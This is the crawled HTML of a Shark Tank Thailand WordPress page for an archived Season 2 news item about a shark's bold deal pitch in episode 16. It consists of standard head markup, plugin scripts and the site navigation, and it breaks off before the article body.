

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharktankthailand.com/archived/%E0%B8%8A%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B9%80%E0%B8%95%E0%B9%89%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88-%E0%B8%95%E0%B8%B5%E0%B9%81%E0%B8%AA%E0%B8%81/
body_size: 18432
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.sharktankthailand.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_0583a2f35d4d3cd632f1564f90c00a82.css" rel="stylesheet" /><link media="screen" href="https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_258e2692bfea9a5bc89e5a8b2a222991.css" rel="stylesheet" /><title>ชาร์กเต้เล่นใหญ่ ตีแสกหน้าพร้อมบลัฟดีล “ถ้าอยากรวยอยู่กับผม ถ้าเอาแค่มีเดียแล้วคนลืม….ก็เลือกชาร์กแอน” มันส์เข้ม เต็มพิกัดกับโค้งสุดท้าย “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2” - Shark Tank Thailand</title>
	<link rel="canonical" href="https://www.sharktankthailand.com/archived/ชาร์กเต้เล่นใหญ่-ตีแสก/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ชาร์กเต้เล่นใหญ่ ตีแสกหน้าพร้อมบลัฟดีล “ถ้าอยากรวยอยู่กับผม ถ้าเอาแค่มีเดียแล้วคนลืม….ก็เลือกชาร์กแอน” มันส์เข้ม เต็มพิกัดกับโค้งสุดท้าย “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2” - Shark Tank Thailand" />
	<meta property="og:description" content="นับเป็นสงครามการฟาดฟันทางธุรกิจ ที่นำชาร์กทั้ง 5 จากหลากหลายวงการมาโชว์สกีลเทพ ล่าเหยื่อพร้อมขย้ำอย่างไม่ปราณี ในรายการ “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2” ที่มาถึงโค้งสุดท้าย อีพี 16 เป็นการออกตัวแรง ของ “ชาร์กใจบุญ” คุณภูริต [&hellip;]" />
	<meta property="og:url" content="https://www.sharktankthailand.com/archived/ชาร์กเต้เล่นใหญ่-ตีแสก/" />
	<meta property="og:site_name" content="Shark Tank Thailand" />
	<meta property="og:image" content="https://www.sharktankthailand.com/wp-content/uploads/2020/11/a-1-6-768x432-1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%80%e0%b8%95%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%95%e0%b8%b5%e0%b9%81%e0%b8%aa%e0%b8%81/","url":"https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%80%e0%b8%95%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%95%e0%b8%b5%e0%b9%81%e0%b8%aa%e0%b8%81/","name":"ชาร์กเต้เล่นใหญ่ ตีแสกหน้าพร้อมบลัฟดีล “ถ้าอยากรวยอยู่กับผม ถ้าเอาแค่มีเดียแล้วคนลืม….ก็เลือกชาร์กแอน” มันส์เข้ม เต็มพิกัดกับโค้งสุดท้าย “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2” - Shark Tank Thailand","isPartOf":{"@id":"https://www.sharktankthailand.com/#website"},"primaryImageOfPage":{"@id":"https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%80%e0%b8%95%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%95%e0%b8%b5%e0%b9%81%e0%b8%aa%e0%b8%81/#primaryimage"},"image":{"@id":"https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%80%e0%b8%95%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%95%e0%b8%b5%e0%b9%81%e0%b8%aa%e0%b8%81/#primaryimage"},"thumbnailUrl":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/a-1-6-768x432-1.jpg","datePublished":"2020-11-21T11:42:17+00:00","dateModified":"2020-11-21T11:42:17+00:00","breadcrumb":{"@id":"https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%80%e0%b8%95%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%95%e0%b8%b5%e0%b9%81%e0%b8%aa%e0%b8%81/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%80%e0%b8%95%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%95%e0%b8%b5%e0%b9%81%e0%b8%aa%e0%b8%81/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%80%e0%b8%95%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%95%e0%b8%b5%e0%b9%81%e0%b8%aa%e0%b8%81/#primaryimage","url":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/a-1-6-768x432-1.jpg","contentUrl":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/a-1-6-768x432-1.jpg","width":768,"height":432},{"@type":"BreadcrumbList","@id":"https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%80%e0%b8%95%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%95%e0%b8%b5%e0%b9%81%e0%b8%aa%e0%b8%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sharktankthailand.com/"},{"@type":"ListItem","position":2,"name":"ชาร์กเต้เล่นใหญ่ ตีแสกหน้าพร้อมบลัฟดีล “ถ้าอยากรวยอยู่กับผม ถ้าเอาแค่มีเดียแล้วคนลืม….ก็เลือกชาร์กแอน” มันส์เข้ม เต็มพิกัดกับโค้งสุดท้าย “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2”"}]},{"@type":"WebSite","@id":"https://www.sharktankthailand.com/#website","url":"https://www.sharktankthailand.com/","name":"Shark Tank Thailand","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sharktankthailand.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Shark Tank Thailand &raquo; Feed" href="https://www.sharktankthailand.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sharktankthailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	















<link rel='stylesheet' id='tt-custom-style-css' href='https://www.sharktankthailand.com/wp-content/plugins/tt-plugin/inc/custom-style.php'  media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" /></noscript><link rel='stylesheet' id='olympus-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kanit%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;display=swap&#038;subset=all&#038;ver=3.0.20'  media='all' />

<script  src='https://www.sharktankthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>



<link rel="https://api.w.org/" href="https://www.sharktankthailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sharktankthailand.com/wp-json/wp/v2/archived/1796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharktankthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sharktankthailand.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.sharktankthailand.com/?p=1796' />
<link rel="alternate" type="application/json+oembed" href="https://www.sharktankthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharktankthailand.com%2Farchived%2F%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%2595%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588-%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b9%2581%25e0%25b8%25aa%25e0%25b8%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sharktankthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharktankthailand.com%2Farchived%2F%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%2595%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588-%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b9%2581%25e0%25b8%25aa%25e0%25b8%2581%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.16" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.sharktankthailand.com/wp-content/uploads/2020/11/B-scaled.jpg"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sharktankthailand.com/?custom-css=cc7ff44559" />	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body id="home" class="archived-template-default single single-archived postid-1796 custom-background wp-embed-responsive header-transparent footer-four-column has-site-logo has-sticky-logo has-sticky-mobile-logo header-section-show wpb-js-composer js-comp-ver-6.3.0 vc_responsive elementor-default elementor-kit-949" data-spy="scroll" data-target=".navbar" data-offset="100" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <div class="wrapper">
                    <div id="preloader" style="background-color: #ffffff">
                <div id="status">
                    <div class="status-mes" style="background-image: url(https://www.sharktankthailand.com/wp-content/uploads/2020/11/Ripple-1s-200px-2.gif);"></div>
                </div>
            </div>
        
<div class="header-wrapper navbar-fixed-top">
	
    

<nav class="navbar navbar-default">
    <div class="container">
        <div class="attr-nav">
            <ul>
                                
                
                <li class="side-menu visible-sm visible-xs"><a href="#"><i class="fa fa-bars"></i></a></li>

                            </ul>
        </div>

        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <div class="navbar-brand">
                <h1>
<a href="https://www.sharktankthailand.com/" title="Shark Tank Thailand">
                <img class="site-logo hidden-xs" src="https://www.sharktankthailand.com/wp-content/uploads/2022/11/SharkTankTH_Logo-1.png" alt="Shark Tank Thailand"/>
                    <img class="mobile-logo visible-xs" src="https://www.sharktankthailand.com/wp-content/uploads/2022/11/SharkTankTH_Logo-1.png" alt="Shark Tank Thailand"/>
                                    <img class="sticky-logo" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logoshark1.png" alt="Shark Tank Thailand"/>
                                                <img class="sticky-mobile-logo" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logoshark1.png" alt="Shark Tank Thailand"/>
                    
    </a></h1>
            </div> <!-- .navbar-brand -->
        </div> <!-- .navbar-header -->

        <div class="main-menu-wrapper hidden-xs hidden-sm clearfix">
            <div class="main-menu">
                <ul id="menu-primary" class="menu nav navbar-nav navbar-right"><li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231  has-menu-child"><a title="How To Apply" href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162  has-menu-child"><a title="Home" href="https://www.sharktankthailand.com/">Home</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-has-children menu-item-1972 dropdown  has-menu-child"><a title="About" href="https://www.sharktankthailand.com/about/sharktank/">About <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1234  has-menu-child"><a title="Shark Tank" href="https://www.sharktankthailand.com/about/sharktank/">Shark Tank</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1233  has-menu-child"><a title="Media Tank" href="https://www.sharktankthailand.com/about/media-tank/">Media Tank</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1232  has-menu-child"><a title="Partner &#038; Sponsorship" href="https://www.sharktankthailand.com/about/partner-sponsorship/">Partner &#038; Sponsorship</a></li>

</ul>

</div>
</li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405 dropdown  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/news/">News <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404  has-menu-child"><a title="Talk In Tank" href="https://www.sharktankthailand.com/topic/news/news-talkintank/">Talk In Tank</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400  has-menu-child"><a title="Idea Inside" href="https://www.sharktankthailand.com/topic/news/news-ideainside/">Idea Inside</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401  has-menu-child"><a title="Movement" href="https://www.sharktankthailand.com/topic/news/news-movement/">Movement</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403  has-menu-child"><a title="Shark Guide" href="https://www.sharktankthailand.com/topic/news/news-sharkguide/">Shark Guide</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402  has-menu-child"><a title="News Release" href="https://www.sharktankthailand.com/topic/news/news-release/">News Release</a></li>

</ul>

</div>
</li>
<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765 dropdown  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/videos/">Videos <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2767  has-menu-child"><a title="Watch" href="https://www.sharktankthailand.com/videoscategory/watch/">Watch</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2766  has-menu-child"><a title="Trailer" href="https://www.sharktankthailand.com/videoscategory/trailer/">Trailer</a></li>

</ul>

</div>
</li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1786 dropdown  has-menu-child"><a title="Archived" href="https://www.sharktankthailand.com/archived/">Archived <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1776 dropdown  has-menu-child"><a title="Archive Season 1" href="https://www.sharktankthailand.com/archivedcategory/archive-season1/">Archive Season 1</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1777  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-news/">News</a></li>
		<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1778  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-sharks/">Sharks</a></li>
		<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1779  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-video/">Videos</a></li>

	</ul>

	</div>
</li>
	<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1780 dropdown  has-menu-child"><a title="Archive Season 2" href="https://www.sharktankthailand.com/archivedcategory/archive-season2/">Archive Season 2</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1781  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-news/">News</a></li>
		<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1782  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-sharks/">Sharks</a></li>
		<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1783  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-video/">Videos</a></li>

	</ul>

	</div>
</li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-2627 dropdown  has-menu-child"><a title="Archive Season 3" href="https://www.sharktankthailand.com/archivedcategory/archive-season3/">Archive Season 3</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2628  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-news/">News</a></li>
		<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2629  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-sharks/">Sharks</a></li>
